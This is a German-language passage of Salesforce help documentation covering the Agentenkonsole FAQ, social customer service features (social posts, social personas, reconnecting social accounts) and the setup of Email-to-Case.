Geben Sie im Suchfeld oberhalb der Listenansicht Stichwörter ein und klicken Sie auf **Los!**, um eine erweiterte Suche über alle Datensätze durchzuführen, die durchsucht werden können und

#### AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

auf die Sie in Ihrer Organisation zugreifen können. Bei der erweiterten Suche werden Suchbegriffe als einzelne Wörter, nicht als Wortgruppe, behandelt und können in verschiedenen indizierten Feldern eines Datensatzes enthalten sein. Wenn Sie also eine erweiterte Suche nach Peter Penninger durchführen, wird sowohl ein Kontakt mit dem Namen "Peter P Penninger" als auch ein Kontakt mit dem Namen "Peter Schmitthuber" mit der E-Mail-Adresse "schmitthuber@penninger.com" gefunden. Die Suchergebnisse werden in der Detailansicht angezeigt.

#### **Datensätze erstellen**

Wählen Sie in der Dropdownliste "Neu" ein beliebiges Objekt aus, um einen neuen Datensatz zu erstellen. Seiten neuer Datensätze werden in der Detailansicht angezeigt.

#### **Zuletzt verwendete Elemente anzeigen**

In der Dropdownliste "Zuletzt verwendete Elemente" können Sie jeden der 10 zuletzt angezeigten Datensätze zur Ansicht auswählen. Zuletzt verwendete Elemente werden in der Detailansicht angezeigt.

#### **Massenaktionen ausführen**

Aktivieren Sie das Kontrollkästchen neben den Elementen in der Listenansicht und wählen Sie in der Dropdownliste die Aktion aus, die für alle ausgewählten Datensätze ausgeführt werden soll.

Wenn Sie eine Massenaktion an mehr als 200 Datensätzen vornehmen, während Sie den Internet Explorer verwenden, kann es vorkommen, dass Sie automatisch bei Salesforce abgemeldet werden.

Anmerkung: Wenn die ausgewählte Listenansicht keine Datensätze enthält, werden in der Konsole keine Daten angezeigt.

#### SIEHE AUCH:

[Agentenkonsole](#page-2519-0) [Agentenkonsole – Konzepte](#page-2520-0) [Anzeigen der Agentenkonsole](#page-2522-0)

[Navigation innerhalb der Agentenkonsole](#page-2521-0)

# <span id="page-2524-0"></span>Häufig gestellte Fragen zur Agentenkonsole

- **•** [Was unterscheidet die Registerkarte "Konsole" von anderen Registerkarten in Salesforce?](#page-2524-1)
- **•** [Wie kann ich die Agentenkonsole anzeigen?](#page-2524-2)
- **•** [Warum sehe nur ich die Listenansichten bestimmter Objekte in der Agentenkonsole?](#page-2524-3)
- **•** [Kann ich mehrere Agentenkonsolen anzeigen?](#page-2525-0)
- <span id="page-2524-1"></span>**•** [Ist die Agentenkonsole identisch mit Salesforce Console?](#page-2525-1)

# Was unterscheidet die Registerkarte "Konsole" von anderen Registerkarten in Salesforce?

Die Registerkarte "Konsole" ist so wie andere Registerkarten in Salesforce, mit dem Unterschied, dass die Konsole Datensätze von mehreren verschiedenen Salesforce-Registerkarten zusammen auf einer Registerkarte "Konsole" anzeigen kann. Diese spezielle Anzeige wird als Agentenkonsole bezeichnet und bietet Ihnen bei der Arbeit mit Salesforce die Möglichkeit, alle benötigten Informationen auf einer Registerkarte anzuzeigen. Mithilfe der Agentenkonsole auf der Registerkarte

"Konsole" können Sie Datensätze, wie etwa Kundenvorgänge, Accounts und Kontakte, schneller und mit weniger Mausklicks suchen, anzeigen und bearbeiten; das ständige Umschalten zwischen einzelnen Bildschirmen entfällt.

<span id="page-2524-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0)

# Wie kann ich die Agentenkonsole anzeigen?

Sie können die Agentenkonsole anzeigen, indem Sie auf die Registerkarte "Konsole" klicken. Sie können nur auf die Agentenkonsole zugreifen, wenn der Administrator Ihr Benutzerprofil einem Konsolenlayout zugeordnet und Ihnen Zugriff auf die Registerkarte "Konsole" gewährt hat. Sie können Ihre Anzeige anpassen, um die Registerkarte "Konsole" in Ihren Registerkartensammlungen sichtbar zu machen.

<span id="page-2524-3"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0)

# Warum sehe nur ich die Listenansichten bestimmter Objekte in der Agentenkonsole?

Für welche Objekte Sie die Listenansichten in der Agentenkonsole anzeigen können, wird durch Ihren Administrator in dem Konsolenlayout festgelegt, das Ihrem Benutzerprofil zugewiesen ist.

SIEHE AUCH: [Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0)

#### AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2525-0"></span>Kann ich mehrere Agentenkonsolen anzeigen?

Nein. Sie können nur eine einzige Agentenkonsole anzeigen. Ihr Administrator kann jedoch viele verschiedene Agentenkonsolen-Layouts anpassen, um eine Vielzahl von Objekten in der Listenansicht der Agentenkonsole anzuzeigen, und anschließend diese Konsolenlayouts verschiedenen Benutzerprofilen zuweisen, um den Geschäftsanforderungen der unterschiedlichen Benutzer gerecht zu werden.

SIEHE AUCH:

[Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0)

# <span id="page-2525-1"></span>Ist die Agentenkonsole identisch mit Salesforce Console?

Nein. Die Salesforce Console wurde hinsichtlich der Agentenkonsole verbessert, indem Ihnen mehr Optionen und fortschrittlichere Technologien bereitgestellt werden.

SIEHE AUCH:

[Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0)

# Verwenden des Social-Kundenservice

# Tipps für soziale Aktionen

Verwenden Sie die soziale Aktion in Verbindung mit dem Kundenvorgangs- oder Lead-Feed, um auf Social Posts zu antworten. Wählen Sie einen geeigneten Nachrichtentyp, wenn Sie eine Antwort verfassen. Beispielsweise können Sie in einer Twitter-Direktnachricht statt einem öffentlichen Tweet antworten.

Es wird empfohlen, dass das Layout der sozialen Aktion mindestens folgende Felder beinhaltet.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

#### NUTZERBERECHTIGUNGEN

Senden und Empfangen von Posts oder Nachrichten in sozialen Medien:

**•** "Social Objects" **UND** "Social Publisher" **UND** Kundenvorgangsfeed aktiviert UND

Soziale Accounts



Wenn Ihre Posts vor dem Senden genehmigt werden müssen, können Sie auf **Zur Genehmigung senden** klicken, um den Überprüfungsvorgang zu starten. Sie können den Post mit der Option **Widerrufen** widerrufen, bevor er genehmigt oder abgelehnt wird. Wenn ein Post abgelehnt wird, können Sie versuchen, einen umgeschriebenen Post mithilfe der Option **Erneut versuchen** erneut zu senden. Wenn Ihr Post genehmigt wird, wird er automatisch veröffentlicht.

Hier einige Tipps für den Umgang mit sozialen Netzwerken.

- **•** URLs in sozialen Posts werden in anklickbare Links verwandelt.
- **•** Beim Löschen von Posts sollten Sie berücksichtigen, dass Twitter-Direktnachrichten das gleiche Verhalten wie E-Mails aufweisen. So kann beispielsweise der Absender seine Direktnachricht aus einer Konversationsansicht löschen. Der Empfänger hat diese Direktnachricht jedoch so lange in seiner Konversationsansicht, bis er sie löscht.
- **•** Im Folgenden finden Sie einen Hinweis zu Twitter-Direktnachrichten. Bei Twitter gibt es die Einstellung "Erhalte eine Direktnachricht von jedem". In Abhängigkeit davon, ob diese Berechtigung in Ihrem oder im Empfängeraccount festgelegt ist, müssen Sie demnach für Direktnachrichten einander nicht folgen.
- **•** Wenn Ihre Twitter-Einstellungen es Ihnen ermöglichen, Direktnachrichten von allen Benutzern zu erhalten, können Sie Deep Links versenden, um Benutzer zu Direktnachrichtenkonversationen einzuladen. Um einen Deep Link in einer als Direktnachricht verfassten Einladung zu versenden, fügen Sie diesen Link in die ausgehende Nachricht ein:

https://twitter.com/messages/compose?recipient\_id={numerische Benutzer-ID Ihres Twitter-Accounts}

Sie finden die numerische ID Ihres Twitter-Accounts auf twitter.com unter **Twitter-Benutzername** > **Einstellungen** > **Deine Twitter Daten**. Twitter verarbeitet URLs und Rendering in den nativen Clients.

- **•** Agenten können über den Link **Quelle anzeigen** den ursprünglichen Post innerhalb seines sozialen Netzwerks aufrufen.
- **•** In Salesforce1 können Agenten sozialen Inhalt auf Mobilgeräten anzeigen und darauf antworten.
- **•** Ändern Sie das Auswahllistenfeld "Status" für Social Posts nur, wenn Sie ausgehende Posts verwenden. Wenn ein Agent den Status auf der Detailseite des eingehenden Social Posts manuell festlegt, stimmt dies eventuell nicht mit den Social Posts im Kundenvorgangsfeed überein. Es wird empfohlen, das Statusfeld im Detail-Seitenlayout des eingehenden Social Posts zu entfernen. Wenn Sie beispielsweise den Status eines eingehenden Posts zu "Wird gesendet" ändern, verschwindet der Link "Antworten" im Kundenvorgangsfeed-Element so lange, bis Sie den Status wieder auf "Keine" zurücksetzen.

Bei Twitter-Accounts können Agenten mithilfe der Kundenvorgangs- und Lead-Feeds den Inhalt anzeigen, auf den sie antworten, retweeten, Tweets als Favoriten markieren und Tweets folgen, Antworten auf Tweets und direkte Nachrichten senden und über Ihre sozialen Accounts verwaltete Tweets löschen.

Bei Facebook-Accounts werden Kundenvorgänge und Leads über Ihre verwaltete Facebook-Seite erstellt und Agenten können mithilfe der Feeds den Inhalt anzeigen, auf den sie antworten, Posts und Kommentare mit "Gefällt mir" bewerten, Posts, Kommentare, Antworten und private Nachrichten senden sowie über Ihre sozialen Accounts verwaltete Posts löschen.

Im Folgenden werden einige Tipps zur Handhabung möglicher Fehlermeldungen beschrieben.



SIEHE AUCH:

[Willkommen beim Social-Kundenservice](#page-3042-0) [Implementieren des Social-Kundenservice](#page-3043-0)

# Erneutes Verbinden eines sozialen Accounts

Sie können Ihren sozialen Account für den Social-Kundenservice erneut verbinden.

Die Verbindung zwischen Ihrem sozialen Account und dem Social-Kundenservice kann aufgehoben werden, wenn die Verbindung zum Anbieter Ihres sozialen Mediennetzwerks oder Ihr Token abgelaufen ist. Bei vielen Anbietern erfolgt der Ablauf nach 60 bis 90 Tagen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Soziale Medien* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf der Registerkarte Soziale Accounts in der Spalte Aktion auf **Erneut autorisieren**.

Daraufhin wird das soziale Netzwerk geöffnet und Sie werden aufgefordert, den Account zu authentifizieren. Sobald Ihr Account erneut authentifiziert wurde, gelangen Sie zur Registerkarte "Soziale Accounts" zurück.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

#### NUTZERBERECHTIGUNGEN

Verwalten des Social-Kundenservice:

- **•** "Benutzer verwalten" UND
	- "Anwendung anpassen"

Erstellen von Kundenvorgangsfeedeinträgen:

**•** Feed-Verfolgung für "Alle verwandten Objekte" im Objekt "Kundenvorgang"

Senden und Empfangen von Posts oder Nachrichten in sozialen Medien:

**•** Kundenvorgangsfeed aktiviert

**UND** 

Zugriff auf einen sozialen Account

# <span id="page-2529-0"></span>Verwalten von Social Posts

Ein Social Post ist ein Salesforce-Objekt, das einen Post in einem sozialen Netzwerk, wie Facebook oder Twitter, darstellt.

Die Registerkarte oder das Objekt "Social Posts" ist eine Sammlung von Informationen über einen Post von einer Person oder einem Unternehmen in einem sozialen Netzwerk wie Twitter oder Facebook. Die für einen Post verfügbaren Informationen variieren abhängig vom sozialen Netzwerk. Sie können Social Posts anzeigen und verwalten.

- Anmerkung: Wenn für eingehende Posts ein Auswahllistenwert "Status" auf der Detailseite des Social Posts festgelegt wird, wird dieser nicht für den Post beibehalten, da dieses Feld nur für ausgehende Posts gilt.
- **1.** Klicken Sie auf die Registerkarte **Social Posts**.
- **2.** Wahlweise können Sie eine Ansicht auswählen.

In der Liste werden standardmäßig die zuletzt angezeigten aufgeführt. Wählen Sie eine Ansicht aus oder erstellen Sie eine neue, um die Liste der Posts zu filtern. Wenn in Ihrer Organisation die Moderation aktiviert ist, wählen Sie **Social Posts ohne Kundenvorgang** aus, um Posts anzuzeigen und entweder einen Kundenvorgang für einen Post zu erstellen oder den Post zu ignorieren. Sie können auch eine neue Ansicht gemäß Ihren Anforderungen erstellen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Social Personas und Posts sind verfügbar in:

**Enterprise**, **Performance**, **Unlimited** und **Professional** Edition

#### NUTZERBERECHTIGUNGEN

Installieren und Bereitstellen von Social Studio für Salesforce:

- **•** "Anwendung anpassen"
- **3.** Klicken Sie auf den Namen des Social Posts, den Sie verwalten möchten, oder klicken Sie auf **Neuer Social Post**, um einen Post zu erstellen.

Wenn Sie eine Ansicht ausgewählt haben, können Sie je nach Bedarf entweder auf **Bearbeiten** oder **Löschen** klicken.

 $\sqrt{2}$ Anmerkung: Auf der Registerkarte "Social Posts" können Sie nur Posts in Ihrer Salesforce-Organisation erstellen, bearbeiten und löschen, jedoch nicht in den sozialen Netzwerken.

**4.** Wählen Sie zum Verwalten von Posts ohne Kundenvorgänge die Posts aus, für die Sie entweder einen Kundenvorgang erstellen oder die Sie ignorieren möchten, und klicken Sie entsprechend auf **Kundenvorgang erstellen** oder **Ignorieren**.

Ein Agent kann beispielsweise den Facebook-Post "Ich liebe euch alle!" ignorieren, da dafür kein Kundenvorgang erforderlich ist.

Wenn Sie das Starterpaket für Social-Kundenservice verwenden, können Sie auf der Registerkarte "Soziale Accounts" unter "Setup" die Kundenvorgangsmoderation aktivieren. Siehe [Einrichten des Social-Kundenservice](#page-3045-0) auf Seite 3040. Informationen zum Aktivieren der Moderation über Social Studio finden Sie unter [Aktivieren der Moderation für den Social-Kundenservice](#page-3048-0) auf Seite 3043.

- **5.** Bei [aktivierten Genehmigungen](#page-3047-0) verfügt die Registerkarte "Social Posts" über die Listenansicht Genehmigung für Social Post ausstehend. Mit dieser können Sie mehrere ausstehende Posts überprüfen und sie nach Bedarf genehmigen oder ablehnen.
	- Anmerkung: Nach der Aktivierung von Genehmigungen bleiben die Schaltflächen "Posts genehmigen" und "Posts ablehnen" auf der Registerkarte "Social Posts" sichtbar. Sie funktionieren jedoch nicht für eingehende Posts, die genehmigt werden müssen.
	- Tipp: Wenn Sie einen Post über die Liste der ausstehenden Genehmigungen unter "Social Posts" genehmigen und durch ein unvorhergesehenes Ereignis, wie einen Systemausfall, ein Sitzungs-Timeout oder ein anderes Problem verhindert wird, dass der Post im gewünschten sozialen Netzwerk veröffentlicht wird, wird die entsprechende Fehlermeldung nur für den Einzelfall angezeigt, nicht jedoch in der Listenansicht. Es wird empfohlen, nach dem Genehmigen von Posts in der Listenansicht in jedem Fall die Statusangaben der Posts zu überprüfen, um sicherzustellen, dass der Sendevorgang erfolgreich war. So stellen Sie sicher, dass die in Ihrem Unternehmen geltenden Verpflichtungen bezüglich Antwortzeiten in sozialen Netzwerken eingehalten werden.

Auf der Detailseite des Social Posts haben Sie folgende Möglichkeiten:

**•** Anzeigen, Bearbeiten und Erstellen der Inhalte und Informationen des Posts.

Anmerkung: Die Informationen variieren abhängig vom sozialen Netzwerk, aus dem die Persona stammt.

Klicken Sie zum Speichern der Änderungen auf **Speichern** oder erstellen Sie einen neuen Post.

- **•** Wenn in Ihrer Organisation die Moderation aktiviert ist, können Sie für einen Post einen Kundenvorgang erstellen oder den Post ignorieren, wenn er keinen Kundenvorgang erfordert.
- **•** Löschen Sie den Post in Ihrer Salesforce-Organisation.

Anmerkung: Social Posts werden nicht gelöscht, wenn ihr übergeordneter Datensatz (für gewöhnlich ein Kundenvorgang) gelöscht wird. Genauso verhält es sich, wenn einem sozialen Post ein Account, Kontakt oder Lead über das polymorphe Wer-Feld zugeordnet ist. Auch in diesem Fall hat das Löschen eines dieser zugehörigen Datensätze keine Auswirkungen auf den sozialen Post.

Sie können nur über Kundenvorgangs- oder Lead-Feeds auf einen Social Post antworten, nicht über die Registerkarte "Social Posts".

# Verwalten von Social Personas

Eine Social Persona ist ein Salesforce-Objekt, das das Profil eines Kontakts in einem sozialen Netzwerk, wie Facebook oder Twitter, darstellt.

Die Registerkarte oder das Objekt "Social Personas" ist eine Sammlung öffentlich verfügbarer Informationen über eine Person oder ein Unternehmen bei Twitter oder Facebook. Eine Persona bezieht sich auf das jeweilige soziale Netzwerk, und mit einem einzelnen Kontakt können mehrere Personas verknüpft sein. Personas können bearbeitet oder gelöscht werden, Sie können jedoch eine Social Persona nicht manuell in Salesforce erstellen. Personas werden aus öffentlichen Informationen auf Sites für soziale Netzwerke erstellt. Sie können Social Persona-Datensätze wie andere Datensätze in Salesforce anzeigen und verwalten.

- Anmerkung: Für viele Social Persona-Felder gelten Längenbeschränkungen, die durch standardmäßige oder benutzerdefinierte Salesforce-Obergrenzen festgelegt werden. Beispiel: Das Feld für den Vornamen ist auf 40 Zeichen begrenzt. Wenn über einen eingehenden sozialen Post eine Social Persona erstellt wird, deren Vorname mehr als 40 Zeichen umfasst, wird der Vorname beim 40. Zeichen abgeschnitten.
- **1.** Klicken Sie auf die Registerkarte **Social Personas**.
- **2.** Wahlweise können Sie eine Ansicht auswählen.

In der Liste werden standardmäßig die zuletzt angezeigten aufgeführt. Wählen Sie in der Dropdown-Liste Ansicht den Eintrag **Alle** aus, um alle Social Personas in Ihrer Organisation anzuzeigen. Sie können auch eine neue Ansicht gemäß Ihren Anforderungen erstellen.

**3.** Klicken Sie auf das Social Handle, das Sie verwalten möchten.

Wenn Sie eine Ansicht ausgewählt haben, klicken Sie je nach Bedarf auf **Bearbeiten** oder **Löschen**.

ACHTUNG: Wenn Sie eine Social Persona über die Funktion "Soziale Accounts und Kontakte" löschen, werden alle damit zusammenhängenden Social Posts ebenfalls gelöscht.

Auf der Detailseite der Social Persona haben Sie folgende Möglichkeiten:

**•** Anzeigen und Bearbeiten der verfügbaren Informationen des Kontakts für dieses soziale Netzwerk.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Social Personas und Posts sind verfügbar in:

**Enterprise**, **Performance**, **Unlimited** und **Professional** Edition

#### NUTZERBERECHTIGUNGEN

Installieren und Bereitstellen von Social Studio für Salesforce:

**•** "Anwendung anpassen"

Anmerkung: Die Informationen variieren abhängig vom sozialen Netzwerk, aus dem die Persona stammt.  $\sqrt{2}$ 

- **•** Löschen der Social Persona aus Ihrer Organisation.
- **•** Erstellen, Bearbeiten und Löschen von [Social Posts](#page-2529-0).
- **•** Zeigen Sie im Feld Quellanwendung an, welches soziale Netzwerk die Persona erstellt hat. Dieses Feld wird bei der Erstellung festgelegt und kann nicht geändert werden. Vor der Version Summer '15 erstellte Social Personas verfügen nicht über dieses Feld.

A ACHTUNG: Es gibt keine Feldebenensicherheit und Sie können nicht steuern, welche Benutzer Social Personas erstellen, lesen, bearbeiten oder löschen können. Alle Personen in Ihrer Organisation können alle Daten zu einem "Social Persona"-Objekt anzeigen.

# Herzlich willkommen, Support-Administratoren

Diese Dokumentation richtet sich an Administratoren, die Funktionen des Salesforce-Kundendiensts und -Supports (auch als "Service Cloud" bezeichnet) einrichten möchten. Sie ist nach Aufgaben gegliedert, sodass Sie rasch die benötigten Informationen zur Einrichtung der Funktionen finden können, die Supportprobleme für Ihr Unternehmen lösen. Beispielsweise finden Sie Informationen zur Einrichtung von Self-Service-Websites in einem Abschnitt namens "Erstellen von Web- und Social-Kanälen" und nicht in einem Abschnitt, der die Namen der Funktionen, also Kundenportal oder Chatter Answers, enthält. Sie können diese Dokumentation jedoch auch nach Schlüsselwörtern durchsuchen, um den Namen einer Funktion oder einer Supportlösung zu finden. Beachten Sie, dass diese Dokumentation kaum funktionsspezifische Konzepte oder Überblicke enthält. Diese finden Sie in der Dokumentation Kundensupport.

Zusammen enthalten die beiden Abschnitte Einrichtung und Pflege von Kundensupport-Tools und Kundensupport alle Informationen, die Sie benötigen, um Kundenservice mit Salesforce einzurichten und bereitzustellen.

# Einrichten von Kundenkanälen

# <span id="page-2532-0"></span>Erstellen von E-Mail-Kanälen

# Erfassung von Kundenvorgängen über E-Mail

Sie können E-Mails von Ihren Kunden automatisch in Kundenvorgänge in Salesforce konvertieren, um Kundenvorgänge schnell verfolgen und lösen zu können.

Sie können entweder die Erfassung von Kundenvorgängen über E-Mail oder die On-Demand-E-Mail-Vorgangserfassung aktivieren. Jede unterstützt unterschiedliche Geschäftsfälle.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Erfassung von Kundenvorgängen über E-Mail und On-Demand-E-Mail-Vorgangserfassung sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.



SIEHE AUCH:

<span id="page-2533-0"></span>[Einrichten der Erfassung von Kundenvorgängen über E-Mail](#page-2533-0) [Einrichten der On-Demand E-Mail-Vorgangserfassung](#page-2536-0)

# Einrichten der Erfassung von Kundenvorgängen über E-Mail

Die Erfassung von Kundenvorgängen über E-Mail hilft Ihrem Unternehmen dabei, per E-Mail Kundenanfragen effizient zu beantworten und mit dem Kunden zu korrespondieren. Wenn Kunden Nachrichten an von Ihnen angegebene E-Mail-Adressen senden, erstellt Salesforce automatisch Kundenvorgänge und füllt die Kundenvorgangsfelder automatisch aus.

- **1.** Für die Erfassung von Kundenvorgängen über E-Mail [muss der Agent für die](http://wiki.developerforce.com/index.php/Email_To_Case) [E-Mail-Vorgangserfassung heruntergeladen werden.](http://wiki.developerforce.com/index.php/Email_To_Case) Dadurch können Sie den gesamten E-Mail-Datenverkehr innerhalb der Firewall Ihres Netzwerks halten und Kunden-E-Mails akzeptieren, die größer sind als 25 MB.
- **2.** Installieren Sie den Agenten hinter Ihrer Netzwerk-Firewall.
- **3.** [Aktivieren Sie die Erfassung von Kundenvorgängen über E-Mail und konfigurieren Sie die](#page-2534-0) [Einstellungen für die Erfassung von Kundenvorgängen über E-Mail](#page-2534-0).
- **4.** [Konfigurieren Sie die Einstellungen für die Weiterleitungsadresse](#page-2539-0), um individuell festzulegen, wie Salesforce mit Ihren Kunden-E-Mails umgeht.
